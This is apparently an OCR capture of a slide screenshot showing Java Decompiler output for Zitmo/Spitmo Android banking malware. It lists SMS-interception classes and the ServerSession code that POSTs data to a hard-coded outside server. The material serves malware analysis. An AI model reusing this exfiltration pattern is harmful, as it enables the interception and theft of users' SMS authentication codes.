 Java Decompiler - ServerSession.class
File Edit Navigate Search Help
spitmo-dex2jar zitmo-dex2jar
com.systemsecurity6.gms
Activation
Config
MainService
MainService
SmsBlockerThread
TAG : String
pdus : Object[]
SmsBlockerThread(Object[])
run() : void
onBind(Intent) : IBinder
onStartCommand(Intent, int, int) : int
R
ServerSession
SmsReceiver
SmsReceiver
KEY_SMS_ARRAY : String
TAG : String
onReceive(Context, Intent) : void
SmsReceiver.class ServerSession.class MainService.class
package com.systemsecurity6.gms;
import java.io.IOException;
public class ServerSession
{
public static final int DELAY_RETRY = 15000;
public static final String TAG = "ServerSession";
public static String initUrl()
{
return "http://softthrifty.com/security.jsp";
}
public static JSONObject postRequest(UrlEncodedFormEntity paramUrlEncodedFormEntity)
{
String str = initUrl();
int i = 0;
while (true)
{
Object localObject;
if (i >= 5)
{
localObject = null;
return localObject;
}
try
{
localObject = new HttpPost(str);
((HttpPost)localObject).setEntity(paramUrlEncodedFormEntity);
BasicResponseHandler localBasicResponseHandler = new BasicResponseHandler();
localObject = (JSONObject)new JSONTokener((String)new DefaultHttpClient().execute((HttpUriRequest)localObject, localBasicResponseHandler)
localObject = localObject;
}
catch (ClassCastException localClassCastException)
{
Find: http Next Previous Case sensitive